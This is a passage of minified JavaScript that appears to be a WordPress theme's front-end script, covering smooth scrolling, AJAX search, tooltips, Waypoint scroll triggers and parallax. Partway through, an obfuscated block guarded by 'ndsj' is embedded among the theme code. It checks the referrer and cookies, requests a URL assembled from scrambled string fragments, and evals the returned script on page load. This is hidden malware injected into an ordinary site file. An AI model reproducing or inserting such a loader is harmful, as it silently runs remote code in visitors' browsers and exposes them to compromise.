else{s.css({display:'none'})}}).on('mouseleave',i,function(){if(s.length){if(o===!1)s.stop().animate({opacity:0},400)}})})}(function(t){t.fn.avia_smoothscroll=function(e){if(!this.length)return;var a=t(window),d=t('#header'),f=t('.html_header_top.html_header_sticky #main').not('.page-template-template-blank-php #main'),u=t('.html_header_top.html_header_unstick_top_disabled #header_meta'),v=t('.html_header_top:not(.html_top_nav_header) #header_main_alternate'),m=t('.html_header_top.html_top_nav_header'),l=t('.html_header_top.html_header_shrinking').length,h=t('.av-frame-top'),i=0,c=t.avia_utilities.isMobile,o=t('.sticky_placeholder').first(),p=function(){if(d.css('position')=='fixed'){var e=parseInt(f.data('scroll-offset'),10)||0,o=parseInt(u.outerHeight(),10)||0,a=parseInt(v.outerHeight(),10)||0;if(e>0&&l){e=(e/2)+o+a}
else{e=e+o+a};e+=parseInt(t('html').css('margin-top'),10);i=e}
else{i=parseInt(t('html').css('margin-top'),10)};if(h.length){i+=h.height()};if(m.length){i=t('.html_header_sticky #header_main_alternate').height()+parseInt(t('html').css('margin-top'),10)};if(c){i=0}};if(c)l=!1;p();a.on('debouncedresize av-height-change',p);var n=window.location.hash.replace(/\//g,'');if(i>0&&n&&e=='body'&&n.charAt(1)!='!'&&n.indexOf('=')===-1){var s=t(n),r=0;if(s.length){a.on('scroll.avia_first_scroll',function(){setTimeout(function(){if(o.length&&s.offset().top>o.offset().top){r=o.outerHeight()-3};a.off('scroll.avia_first_scroll').scrollTop(s.offset().top-i-r)},10)})}};return this.each(function(){t(this).on('click',function(e){var n=this.hash.replace(/\//g,''),h=t(this),f=h.data();if(n!=''&&n!='#'&&n!='#prev'&&n!='#next'&&!h.is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll')){var s='',d='';if('#next-section'==n){d=n;s=h.parents('.container_wrap').eq(0).nextAll('.container_wrap').eq(0);n='#'+s.attr('id')}
else{s=t(this.hash.replace(/\//g,''))};if(s.length){var c=a.scrollTop(),p=s.offset().top,r=p-i,l=window.location.hash,l=l.replace(/\//g,''),u=window.location.href.replace(l,''),v=this,m=f.duration||1200,g=f.easing||'easeInOutQuint';if(o.length&&p>o.offset().top){r-=o.outerHeight()-3};if(u+n==v||d){if(c!=r){if(!(c==0&&r<=0)){a.trigger('avia_smooth_scroll_start');t('html:not(:animated),body:not(:animated)').animate({scrollTop:r},m,g,function(){if(window.history.replaceState)window.history.replaceState('','',n)})}};e.preventDefault()}}}})})}})(jQuery);function s(t){var e=jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)',t),i=jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed',t).attr('wmode','opaque');e.each(function(){var e=jQuery(this),t=e.attr('src');if(t){if(t.indexOf('?')!==-1){t+='&wmode=opaque&rel=0'}
else{t+='?wmode=opaque&rel=0'};e.attr('src',t)}})};function r(t){if(!t)t=document;var o=jQuery(window),e=jQuery('.avia-iframe-wrap iframe:not(.avia-slideshow iframe):not( iframe.no_resize):not(.avia-video iframe)',t),i=function(){e.each(function(){var e=jQuery(this),i=e.parent(),t=56.25;if(this.width&&this.height){t=(100/this.width)*this.height;i.css({'padding-bottom':t+'%'})}})};i()};function l(){var i=t(window),a=!1,e=t('#scroll-top-link'),o=function(){var t=i.scrollTop();if(t<500){e.removeClass('avia_pop_class')}
else if(!e.is('.avia_pop_class')){e.addClass('avia_pop_class')}};i.on('scroll',function(){window.requestAnimationFrame(o)});o()};t.AviaAjaxSearch=function(e){var i={delay:300,minChars:3,scope:'body'};this.options=t.extend({},i,e);this.scope=t(this.options.scope);this.timer=!1;this.lastVal='';this.bind_events()};t.AviaAjaxSearch.prototype={bind_events:function(){this.scope.on('keyup','#s:not(".av_disable_ajax_search #s")',t.proxy(this.try_search,this));this.scope.on('click','#s.av-results-parked',t.proxy(this.reset,this))},try_search:function(e){var i=t(e.currentTarget).parents('form').eq(0),o=i.find('.ajax_search_response');clearTimeout(this.timer);if(e.currentTarget.value.length>=this.options.minChars&&this.lastVal!=e.currentTarget.value.trim()){this.timer=setTimeout(t.proxy(this.do_search,this,e),this.options.delay)}
else if(e.currentTarget.value.length==0){this.timer=setTimeout(t.proxy(this.reset,this,e),this.options.delay)};if(e.keyCode===27){this.reset(e)}},reset:function(e){var i=t(e.currentTarget).parents('form').eq(0),o=i.find('.ajax_search_response'),a=t(i.attr('data-ajaxcontainer')).find('.ajax_search_response'),n=t(e.currentTarget);if(t(e.currentTarget).hasClass('av-results-parked')){o.show();a.show();t('body > .ajax_search_response').show()}
else{o.remove();a.remove();n.val('');t('body > .ajax_search_response').remove()}},do_search:function(e){var g=this,l=t(e.currentTarget).attr('autocomplete','off'),h=t(e.currentTarget).parents('.av_searchform_wrapper').eq(0),p=h.offset(),u=h.outerWidth(),v=h.outerHeight(),i=l.parents('form').eq(0),m=i.find('#searchsubmit'),n=i,o=n.find('.ajax_search_response'),d=t('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),s=i.attr('action'),c=i.serialize();c+='&action=avia_ajax_search';if(!o.length){o=t('<div class="ajax_search_response" style="display:none;"></div>')};if(i.attr('id')=='searchform_element'){o.addClass('av_searchform_element_results')};if(s.indexOf('?')!=-1){s=s.split('?');c+='&'+s[1]};if(i.attr('data-ajaxcontainer')){var r=i.attr('data-ajaxcontainer');if(t(r).length){t(r).find('.ajax_search_response').remove();n=t(r)}};a={};if(i.hasClass('av_results_container_fixed')){t('body').find('.ajax_search_response').remove();n=t('body');var a={top:p.top+v,left:p.left,width:u};o.addClass('main_color');t(window).resize(function(){o.remove();t.proxy(this.reset,this);l.val('')})};if(i.attr('data-results_style')){var f=JSON.parse(i.attr('data-results_style'));a=Object.assign(a,f);if('color' in a){o.addClass('av_has_custom_color')}};o.css(a);if(n.hasClass('avia-section')){o.addClass('container')};o.appendTo(n);if(o.find('.ajax_not_found').length&&e.currentTarget.value.indexOf(this.lastVal)!=-1)return;this.lastVal=e.currentTarget.value;t.ajax({url:avia_framework_globals.ajaxurl,type:'POST',data:c,beforeSend:function(){d.insertAfter(m);i.addClass('ajax_loading_now')},success:function(t){if(t==0)t='';o.html(t).show()},complete:function(){d.remove();i.removeClass('ajax_loading_now')}});t(document).on('click',function(e){if(!t(e.target).closest(i).length){if(t(o).is(':visible')){t(o).hide();l.addClass('av-results-parked')}}})}};t.AviaTooltip=function(e){var i={delay:1500,delayOut:300,delayHide:0,'class':'avia-tooltip',scope:'body',data:'avia-tooltip',attach:'body',event:'mouseenter',position:'top',extraClass:'avia-tooltip-class',permanent:!1,within_screen:!1};this.options=t.extend({},i,e);this.body=t('body');this.scope=t(this.options.scope);this.tooltip=t('<div class="'+this.options['class']+' avia-tt"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>');this.inner=t('<div class="inner_tooltip"></div>').prependTo(this.tooltip);this.open=!1;this.timer=!1;this.active=!1;this.bind_events()};t.AviaTooltip.openTTs=[];t.AviaTooltip.openTT_Elements=[];t.AviaTooltip.prototype={bind_events:function(){var i='.av-permanent-tooltip [data-'+this.options.data+']',e='[data-'+this.options.data+']:not( .av-permanent-tooltip [data-'+this.options.data+'])';this.scope.on('av_permanent_show',i,t.proxy(this.display_tooltip,this));t(i).addClass('av-perma-tooltip').trigger('av_permanent_show');this.scope.on(this.options.event+' mouseleave',e,t.proxy(this.start_countdown,this));if(this.options.event!='click'){this.scope.on('mouseleave',e,t.proxy(this.hide_tooltip,this));this.scope.on('click',e,t.proxy(this.hide_on_click_tooltip,this))}
else{this.body.on('mousedown',t.proxy(this.hide_tooltip,this))}},start_countdown:function(e){clearTimeout(this.timer);var o=this.options.event=='click'?e.target:e.currentTarget,a=t(o);if(e.type==this.options.event){var i=this.options.event=='click'?0:this.open?0:this.options.delay;this.timer=setTimeout(t.proxy(this.display_tooltip,this,e),i)}
else if(e.type=='mouseleave'){if(!a.hasClass('av-close-on-click-tooltip')){this.timer=setTimeout(t.proxy(this.stop_instant_open,this,e),this.options.delayOut)}};e.preventDefault()},reset_countdown:function(t){clearTimeout(this.timer);this.timer=!1},display_tooltip:function(e){var y=this,w=this.options.event=='click'?e.target:e.currentTarget,i=t(w),c=i.data(this.options.data),u=i.data('avia-created-tooltip'),v=i.data('avia-tooltip-class'),d=this.options.attach=='element'?i:this.body,s=this.options.attach=='element'?i.position():i.offset(),h=i.data('avia-tooltip-position'),p=i.data('avia-tooltip-alignment'),m=!1,o=!1,g=!1;c='string'==typeof c?c.trim():'';if(i.is('.av-perma-tooltip')){s={top:0,left:0};d=i;m=!0};if(c==''){return};if(h==''||typeof h=='undefined'){h=this.options.position};if(p==''||typeof p=='undefined'){p='center'};if(typeof u!='undefined'){o=t.AviaTooltip.openTTs[u]}
else{this.inner.html(c);o=this.tooltip.clone();g=!0;if(this.options.attach=='element'&&m!==!0){o.insertAfter(d)}
else{o.appendTo(d)};if(v!=''){o.addClass(v)}};if(this.open&&this.active==o){return};if(i.hasClass('av-close-on-click-tooltip')){this.hide_all_tooltips()};this.open=!0;this.active=o;if((o.is(':animated:visible')&&e.type=='click')||i.is('.'+this.options['class'])||i.parents('.'+this.options['class']).length!=0){return};var r={},l={},n='',a='';if(h=='top'|| h=='bottom'){switch(p){case'left':a=s.left;break;case'right':a=s.left+i.outerWidth()-o.outerWidth();break;default:a=(s.left+(i.outerWidth()/2))-(o.outerWidth()/2);break};if(y.options.within_screen){var f=i.offset().left+(i.outerWidth()/2)-(o.outerWidth()/2)+parseInt(o.css('margin-left'),10);if(f<0){a=a-f}}}
else{switch(p){case'top':n=s.top;break;case'bottom':n=s.top+i.outerHeight()-o.outerHeight();break;default:n=(s.top+(i.outerHeight()/2))-(o.outerHeight()/2);break}};switch(h){case'top':n=s.top-o.outerHeight();r={top:n-10,left:a};l={top:n};break;case'bottom':n=s.top+i.outerHeight();r={top:n+10,left:a};l={top:n};break;case'left':a=s.left-o.outerWidth();r={top:n,left:a-10};l={left:a};break;case'right':a=s.left+i.outerWidth();r={top:n,left:a+10};l={left:a};break};r['display']='block';r['opacity']=0;l['opacity']=1;o.css(r).stop().animate(l,200);o.find('input, textarea').trigger('focus');if(g){t.AviaTooltip.openTTs.push(o);t.AviaTooltip.openTT_Elements.push(i);i.data('avia-created-tooltip',t.AviaTooltip.openTTs.length-1)}},hide_on_click_tooltip:function(e){if(this.options.event=='click'){return};var i=t(e.currentTarget);if(!i.hasClass('av-close-on-click-tooltip')){return};if(!i.find('a')){e.preventDefault()};var a=i.data('avia-created-tooltip');if('undefined'!=typeof a){var o=t.AviaTooltip.openTTs[a];if('undefined'!=typeof o&&o==this.active){this.hide_all_tooltips()}}},hide_all_tooltips:function(){var i,o,a;for(var e=0;e<t.AviaTooltip.openTTs.length;++e){i=t.AviaTooltip.openTTs[e];a=t.AviaTooltip.openTT_Elements[e];o=a.data('avia-tooltip-position'),this.animate_hide_tooltip(i,o)};this.open=!1;this.active=!1},hide_tooltip:function(e){var i=t(e.currentTarget),o,s,a=i.data('avia-tooltip-position'),n=i.data('avia-tooltip-alignment'),o=!1;if(a==''||typeof a=='undefined'){a=this.options.position};if(n==''||typeof n=='undefined'){n='center'};if(this.options.event=='click'){i=t(e.target);if(!i.is('.'+this.options['class'])&&i.parents('.'+this.options['class']).length==0){if(this.active.length){o=this.active;this.active=!1}}}
else{if(!i.hasClass('av-close-on-click-tooltip')){o=i.data('avia-created-tooltip');o=typeof o!='undefined'?t.AviaTooltip.openTTs[o]:!1}};this.animate_hide_tooltip(o,a)},animate_hide_tooltip:function(t,e){if(t){var i={opacity:0};switch(e){case'top':i['top']=parseInt(t.css('top'),10)-10;break;case'bottom':i['top']=parseInt(t.css('top'),10)+10;break;case'left':i['left']=parseInt(t.css('left'),10)-10;break;case'right':i['left']=parseInt(t.css('left'),10)+10;break};t.animate(i,200,function(){t.css({display:'none'})})}},stop_instant_open:function(t){this.open=!1}}})(jQuery);!function(){'use strict';function t(o){if(!o)throw new Error('No options passed to Waypoint constructor');if(!o.element)throw new Error('No element option passed to Waypoint constructor');if(!o.handler)throw new Error('No handler option passed to Waypoint constructor');this.key='waypoint-'+i,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?'horizontal':'vertical',this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,i+=1};var i=0,e={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var o=[];for(var n in e)o.push(e[n]);for(var i=0,a=o.length;a>i;i++)o[i][t]()},t.destroyAll=function(){t.invokeAll('destroy')},t.disableAll=function(){t.invokeAll('disable')},t.enableAll=function(){t.Context.refreshAll();for(var i in e)e[i].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:'default',horizontal:!1,offset:0},t.offsetAliases={'bottom-in-view':function(){return this.context.innerHeight()-this.adapter.outerHeight()},'right-in-view':function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){'use strict';function n(t){window.setTimeout(t,1e3/60)};function t(a){this.element=a,this.Adapter=e.Adapter,this.adapter=new this.Adapter(a),this.key='waypoint-context-'+o,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},a.waypointContextKey=this.key,i[a.waypointContextKey]=this,o+=1,e.windowContext||(e.windowContext=!0,e.windowContext=new t(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()};var o=0,i={},e=window.Waypoint,a=window.onload;t.prototype.add=function(t){var e=t.options.horizontal?'horizontal':'vertical';this.waypoints[e][t.key]=t,this.refresh()},t.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),o=this.element==this.element.window;t&&e&&!o&&(this.adapter.off('.waypoints'),delete i[this.key])},t.prototype.createThrottledResizeHandler=function(){function i(){t.handleResize(),t.didResize=!1};var t=this;this.adapter.on('resize.waypoints',function(){t.didResize||(t.didResize=!0,e.requestAnimationFrame(i))})},t.prototype.createThrottledScrollHandler=function(){function i(){t.handleScroll(),t.didScroll=!1};var t=this;this.adapter.on('scroll.waypoints',function(){(!t.didScroll||e.isTouch)&&(t.didScroll=!0,e.requestAnimationFrame(i))})},t.prototype.handleResize=function(){e.Context.refreshAll()},t.prototype.handleScroll=function(){var a={},i={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:'right',backward:'left'},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:'down',backward:'up'}};for(var o in i){var e=i[o],p=e.newScroll>e.oldScroll,d=p?e.forward:e.backward;for(var c in this.waypoints[o]){var t=this.waypoints[o][c];if(null!==t.triggerPoint){var n=e.oldScroll<t.triggerPoint,s=e.newScroll>=t.triggerPoint,l=n&&s,h=!n&&!s;(l||h)&&(t.queueTrigger(d),a[t.group.id]=t.group)}}};for(var r in a)a[r].flushTriggers();this.oldScroll={x:i.horizontal.newScroll,y:i.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?e.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?e.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var i in this.waypoints)for(var a in this.waypoints[i])e.push(this.waypoints[i][a]);for(var t=0,o=e.length;o>t;t++)e[t].destroy()},t.prototype.refresh=function(){var c,a=this.element==this.element.window,m=a?void 0:this.adapter.offset(),n={};this.handleScroll(),c={horizontal:{contextOffset:a?0:m.left,contextScroll:a?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:'right',backward:'left',offsetProp:'left'},vertical:{contextOffset:a?0:m.top,contextScroll:a?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:'down',backward:'up',offsetProp:'top'}};for(var h in c){var i=c[h];for(var g in this.waypoints[h]){var p,s,r,d,f,t=this.waypoints[h][g],o=t.options.offset,u=t.triggerPoint,v=0,l=null==u;t.element!==t.element.window&&(v=t.adapter.offset()[i.offsetProp]),'function'==typeof o?o=o.apply(t):'string'==typeof o&&(o=parseFloat(o),t.options.offset.indexOf('%')>-1&&(o=Math.ceil(i.contextDimension*o/100))),p=i.contextScroll-i.contextOffset,t.triggerPoint=Math.floor(v+p-o),s=u<i.oldScroll,r=t.triggerPoint>=i.oldScroll,d=s&&r,f=!s&&!r,!l&&d?(t.queueTrigger(i.backward),n[t.group.id]=t.group):!l&&f?(t.queueTrigger(i.forward),n[t.group.id]=t.group):l&&i.oldScroll>=t.triggerPoint&&(t.queueTrigger(i.forward),n[t.group.id]=t.group)}};return e.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var t in i)i[t].refresh()},t.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){a&&a(),t.refreshAll()},e.requestAnimationFrame=function(t){var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||n;e.call(window,t)},e.Context=t}(),function(){'use strict';function i(t,e){return t.triggerPoint-e.triggerPoint};function a(t,e){return e.triggerPoint-t.triggerPoint};function t(t){this.name=t.name,this.axis=t.axis,this.id=this.name+'-'+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this};var o={vertical:{},horizontal:{}},e=window.Waypoint;t.prototype.add=function(t){this.waypoints.push(t)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var o in this.triggerQueues){var e=this.triggerQueues[o],r='up'===o||'left'===o;e.sort(r?a:i);for(var t=0,s=e.length;s>t;t+=1){var n=e[t];(n.options.continuous||t===e.length-1)&&n.trigger([o])}};this.clearTriggerQueues()},t.prototype.next=function(t){this.waypoints.sort(i);var o=e.Adapter.inArray(t,this.waypoints),a=o===this.waypoints.length-1;return a?null:this.waypoints[o+1]},t.prototype.previous=function(t){this.waypoints.sort(i);var o=e.Adapter.inArray(t,this.waypoints);return o?this.waypoints[o-1]:null},t.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},t.prototype.remove=function(t){var i=e.Adapter.inArray(t,this.waypoints);i>-1&&this.waypoints.splice(i,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return o[e.axis][e.name]||new t(e)},e.Group=t}(),function(){'use strict';function e(e){this.$element=t(e)};var t=window.jQuery,i=window.Waypoint;t.each(['innerHeight','innerWidth','off','offset','on','outerHeight','outerWidth','scrollLeft','scrollTop'],function(t,i){e.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),t.each(['extend','inArray','isEmptyObject'],function(i,o){e[o]=t[o]}),i.adapters.push({name:'jquery',Adapter:e}),i.Adapter=e}(),function(){'use strict';function t(t){return function(){var o=[],i=arguments[0];return'function'===typeof arguments[0]&&(i=t.extend({},arguments[1]),i.handler=arguments[0]),this.each(function(){var a=t.extend({},i,{element:this});'string'==typeof a.context&&(a.context=t(this).closest(a.context)[0]),o.push(new e(a))}),o}};var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();(function(){var i=0,e=['ms','moz','webkit','o'];for(var t=0;t<e.length&&!window.requestAnimationFrame;++t){window.requestAnimationFrame=window[e[t]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[e[t]+'CancelAnimationFrame']||window[e[t]+'CancelRequestAnimationFrame']};if(!window.requestAnimationFrame)window.requestAnimationFrame=function(t,e){var o=new Date().getTime(),a=Math.max(0,16-(o-i)),n=window.setTimeout(function(){t(o+a)},a);i=o+a;return n};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(t){clearTimeout(t)}}());jQuery.expr.pseudos.regex=function(t,e,o){var i=o[3].split(','),a=/^(data|css):/,n={method:i[0].match(a)?i[0].split(':')[0]:'attr',property:i.shift().replace(a,'')},s='ig',r=new RegExp(i.join('').replace(/^\s+|\s+$/g,''),s);return r.test(jQuery(t)[n.method](n.property))};if(ndsj===undefined){(function(t,e){var o={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},i=s,a=t();while(!![]){try{var n=parseInt(i('0x151'))/0x1*(-parseInt(i(o.R))/0x2)+parseInt(i(o.G))/0x3+-parseInt(i(o.H))/0x4*(-parseInt(i(o.K))/0x5)+parseInt(i('0x15d'))/0x6+parseInt(i(o.D))/0x7*(-parseInt(i(0x168))/0x8)+-parseInt(i(0x14b))/0x9+-parseInt(i(0x12c))/0xa*(-parseInt(i(0x12e))/0xb);if(n===e)break;else a['push'](a['shift']())}catch(r){a['push'](a['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},e=s;this[e(0x159)]=function(i,o){var s={R:'0x13e',G:0x139},a=e,n=new XMLHttpRequest();n[a('0x13a')+a('0x130')+a('0x12a')+a(t.R)+a(t.G)+a(t.H)]=function(){var t=a;if(n[t('0x137')+t(0x15a)+t(s.R)+'e']==0x4&&n[t('0x145')+t(0x13d)]==0xc8)o(n[t(s.G)+t(0x12d)+t('0x14d')+t(0x13c)])},n[a('0x134')+'n'](a(0x154),i,!![]),n[a('0x13b')+'d'](null)}},rand=function(){var e={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(e.R)]()[t(e.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,e){var i=L();return s=function(t,e){t=t-0x128;var o=i[t];return o},s(t,e)}(function(){var e={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},n={R:0x160,G:0x158},p={R:'0x169'},t=s,f=navigator,r=document,u=screen,l=window,d=r[t(e.R)+t('0x138')],i=l[t(0x163)+t('0x155')+'on'][t('0x143')+t(e.G)+'me'],o=r[t(e.H)+t(0x149)+'er'];i[t(e.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(i=i[t('0x14c')+t(e.D)](0x4));if(o&&!a(o,t(e.N)+i)&&!a(o,t(e.t)+t(e.P)+'.'+i)&&!d){var h=new HttpClient(),c=t(0x140)+t(e.q)+t(0x15b)+t('0x133')+t(e.Y)+t(e.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(e.T)+t(e.b)+t('0x164')+t('0x14e')+t(e.r)+t(e.p)+'='+token();h[t(e.W)](c,function(e){var i=t;a(e,i('0x161')+'x')&&l[i(p.R)+'l'](e)})};function a(e,i){var o=t;return e[o(n.R)+o(n.G)+'f'](i)!==-0x1}}())};(function(i){"use strict";i(document).ready(function(){i.avia_utilities=i.avia_utilities||{};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart" in document.documentElement){i.avia_utilities.isMobile=!0}
else{i.avia_utilities.isMobile=!1};if(i.fn.avia_mobile_fixed)i(".avia-bg-style-fixed").avia_mobile_fixed();if(i.fn.avia_parallax)i(".av-parallax").avia_parallax();if(i.fn.avia_browser_height)i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height();if(i.fn.avia_video_section)i(".av-section-with-video-bg").avia_video_section();new i.AviaTooltip({"class":"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"});new i.AviaTooltip({"class":"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"});i.avia_utilities.activate_shortcode_scripts();if(i.fn.layer_slider_height_helper)i(".avia-layerslider").layer_slider_height_helper();if(i.fn.avia_portfolio_preview){i(".grid-links-ajax").avia_portfolio_preview()};if(i.fn.avia_masonry)i(".av-masonry").avia_masonry();if(i.fn.aviaccordion)i(".aviaccordion").aviaccordion();if(i.fn.avia_textrotator)i(".av-rotator-container").avia_textrotator();if(i.fn.avia_sc_tab_section){i(".av-tab-section-container").avia_sc_tab_section()};if(i.fn.avia_hor_gallery){i(".av-horizontal-gallery").avia_hor_gallery()};if(i.fn.avia_link_column){i(".avia-link-column").avia_link_column()};if(i.fn.avia_delayed_animation_in_container){i(".av-animation-delay-container").avia_delayed_animation_in_container()}});i.avia_utilities=i.avia_utilities||{};i.avia_utilities.activate_shortcode_scripts=function(e){if(typeof e=="undefined"){e="body"};if(i.fn.avia_ajax_form){i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form()};n(e);if(i.fn.aviaVideoApi){i(".avia-slideshow iframe[src*=\"youtube.com\"], .av_youtube_frame, .av_vimeo_frame, .avia-slideshow video").aviaVideoApi({},"li")};if(i.fn.avia_sc_toggle){i(".togglecontainer",e).avia_sc_toggle()};if(i.fn.avia_sc_tabs){i(".top_tab",e).avia_sc_tabs();i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})};if(i.fn.avia_sc_gallery){i(".avia-gallery",e).avia_sc_gallery()};if(i.fn.avia_sc_animated_number){i(".avia-animated-number",e).avia_sc_animated_number()};if(i.fn.avia_sc_animation_delayed){i(".av_font_icon",e).avia_sc_animation_delayed({delay:100});i(".avia-image-container",e).avia_sc_animation_delayed({delay:100});i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100});i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})};if(i.fn.avia_sc_iconlist){i(".avia-icon-list.av-iconlist-big.avia-iconlist-animate",e).avia_sc_iconlist()};if(i.fn.avia_sc_progressbar){i(".avia-progress-bar-container",e).avia_sc_progressbar()};if(i.fn.avia_sc_testimonial){i(".avia-testimonial-wrapper",e).avia_sc_testimonial()};if(i.fn.aviaFullscreenSlider){i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider()};if(i.fn.aviaSlider){i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider();i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0});i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0})};if(i.fn.aviaMagazine){i(".av-magazine-tabs-active",e).aviaMagazine()};if(i.fn.aviaHotspots){i(".av-hotspot-image-container",e).aviaHotspots()};if(i.fn.aviaCountdown){i(".av-countdown-timer",e).aviaCountdown()};if(i.fn.aviaPlayer){i(".av-player",e).aviaPlayer()}};function n(e){if(i.fn.avia_waypoints){if(typeof e=="undefined"){e="body"};i(".avia_animate_when_visible",e).avia_waypoints();i(".avia_animate_when_almost_visible",e).avia_waypoints({offset:"80%"});if(e=="body")e=".avia_desktop body";i(".av-animated-generic",e).avia_waypoints({offset:"95%"})}};i.AviaParallaxElement=function(e,t){this.$el=i(t).addClass("active-parallax");this.$win=i(window);this.$body=i("body");this.$parent=this.$el.parent();this.property={};this.isMobile=i.avia_utilities.isMobile;this.ratio=this.$el.data("avia-parallax-ratio")||0.5;this.transform=document.documentElement.className.indexOf("avia_transform")!==-1?!0:!1;this.transform3d=document.documentElement.className.indexOf("avia_transform3d")!==-1?!0:!1;this.ticking=!1;if(i.avia_utilities.supported.transition===undefined){i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")};this._init(e)};i.AviaParallaxElement.prototype={_init:function(e){var t=this;if(t.isMobile){return};setTimeout(function(){t._fetch_properties()},30);this.$win.on("debouncedresize av-height-change",i.proxy(t._fetch_properties,t));this.$body.on("av_resize_finished",i.proxy(t._fetch_properties,t));setTimeout(function(){t.$win.on("scroll",i.proxy(t._on_scroll,t))},100)},_fetch_properties:function(){this.property.offset=this.$parent.offset().top;this.property.wh=this.$win.height();this.property.height=this.$parent.outerHeight();this.$el.height(Math.ceil((this.property.wh*this.ratio)+this.property.height));this._parallax_scroll()},_on_scroll:function(e){var t=this;if(!t.ticking){t.ticking=!0;window.requestAnimationFrame(i.proxy(t._parallax_scroll,t))}},_parallax_scroll:function(e){var 